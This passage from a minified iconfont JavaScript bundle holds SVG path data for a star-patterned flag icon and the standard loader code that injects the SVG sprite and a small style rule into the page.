6.144 3.584-10.24-4.608-7.168h10.752l3.072-10.752 3.584 10.752h10.752L375.808 512z m-41.472-332.8l3.584 10.24-9.216-6.144-8.704 6.144 3.584-10.24-9.216-6.656h11.264l3.072-10.24 3.584 10.24h10.752z m0 93.696l3.584 10.24-9.216-6.144-8.704 6.144 3.584-10.24-9.216-6.144h11.264l3.072-10.24 3.584 10.24h10.752z m0 92.16l3.584 10.24-8.704-6.144-9.216 6.144 3.584-10.24-9.728-6.656h10.752l3.584-10.24 3.072 10.24h11.264z m0 102.4l-8.704-6.656-8.704 6.656 3.584-10.24-7.68-6.656h11.264l3.072-10.24 3.584 10.24h10.752l-8.704 6.656zM294.4 238.08l3.072 10.24-8.704-6.144-8.704 6.144 3.584-10.24-9.216-6.144h11.264l3.072-10.752 3.584 10.752h10.752z m0 91.136l3.072 10.24-8.704-6.144-8.704 6.144 3.584-10.24-9.216-6.656h11.264l3.072-10.24 3.584 10.24h10.752z m0 93.184l3.072 10.24-8.704-6.656-8.704 6.656 3.584-10.24-9.216-6.656h11.264l3.072-10.24 3.584 10.24h10.752z m3.072 98.816l-8.704-6.144-8.704 6.144 3.584-10.24-9.216-6.144h11.264l3.072-10.752 3.584 10.752h10.752L294.4 512zM256 282.624l3.072 10.24-8.704-6.656-8.704 6.656 3.072-10.24-8.704-6.656h9.728l3.072-10.24 3.584 10.24h10.752z m0 91.648l3.584 10.24-8.704-6.144-9.216 6.144 3.584-10.24-8.704-6.144h10.752l1.024-9.728 3.072 10.752h10.752z m0 102.4l-8.704-6.144-8.704 6.144 3.072-10.24-8.704-5.632h10.752l3.584-10.24 3.584 10.24h10.752l-8.704 6.656zM448.512 140.8l3.584-10.24 3.072 10.24h11.264l-9.216 6.144 3.584 10.752-8.704-4.096-9.216 6.656 3.584-10.752-8.704-6.144z m81.408 274.944l3.584-10.24 3.584 10.24h10.752l-8.704 6.656 3.072 10.24-8.704-6.656-8.704 6.656 3.072-10.24-8.704-6.656z m0-93.184l3.584-10.24 3.584 10.24h10.752l-8.704 6.656 3.072 10.24-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.656z m0-90.624l3.584-10.752 3.584 10.752h10.752l-8.704 6.144 3.072 10.24-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.144z m0-91.136l3.584-10.24 3.584 10.24h10.752l-8.704 6.144 3.072 10.752-8.704-4.096-8.704 6.656 3.072-10.752-8.704-6.144zM212.992 329.216l3.072 10.24-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.656H204.8l3.584-10.24 3.072 10.24h11.264z m0 93.184l3.072 10.24-8.704-6.656-8.704 6.656 3.072-10.24-8.704-6.656H204.8l3.584-10.24 3.072 10.24h11.264z m3.072 98.816l-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.144H204.8l3.584-10.752 3.072 10.752h11.264L212.992 512z m-44.032-148.48l3.072 10.24-8.704-6.144-8.704 6.144 3.072-10.24-7.168-6.144h11.264l1.536-8.192 3.584 10.752h10.752z m2.56 102.4l-8.704-6.656-9.216 6.656 3.584-10.24-6.656-7.68h10.752l3.584-10.24 3.072 10.24h10.752l-8.704 6.656z m-39.936 47.104l-8.704-6.144-9.216 6.144L120.32 512l-8.704-6.144h10.752l3.584-10.752 3.072 10.752h10.752L131.072 512zM573.44 108.544l-37.888-6.144-74.752 4.608a409.6 409.6 0 0 0-204.8 87.04v4.608-2.56a318.464 318.464 0 0 0-38.4 35.84h6.144l-8.704 6.144 3.072 10.24-8.704-6.144-4.608 2.56c-8.192 9.216-15.872 19.456-23.552 29.696l-5.632 7.68v7.168l-5.12-3.072a401.408 401.408 0 0 0-54.272 128h6.656l3.584-10.24 3.072 10.24h10.752l-8.704 6.656 3.584 10.24-8.704-6.656-9.216 6.656 3.584-10.24-5.12-4.096a393.728 393.728 0 0 0-9.728 126.464H573.44z" fill="#073470" ></path></symbol></svg>',d=(h=document.getElementsByTagName("script"))[h.length-1].getAttribute("data-injectcss");if(d&&!l.__iconfont__svg__cssinject__){l.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(l){console&&console.log(l)}}function c(){o||(o=!0,n())}t=function(){var l,h,t,e,n,m=document.createElement("div");m.innerHTML=i,i=null,(l=m.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",h=l,(t=document.body).firstChild?(e=h,(n=t.firstChild).parentNode.insertBefore(e,n)):t.appendChild(h))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(t,0):(e=function(){document.removeEventListener("DOMContentLoaded",e,!1),t()},document.addEventListener("DOMContentLoaded",e,!1)):document.attachEvent&&(n=t,m=l.document,o=!1,(a=function(){try{m.documentElement.doScroll("left")}catch(l){return void setTimeout(a,50)}c()})(),m.onreadystatechange=function(){"complete"==m.readyState&&(m.onreadystatechange=null,c())})}(window);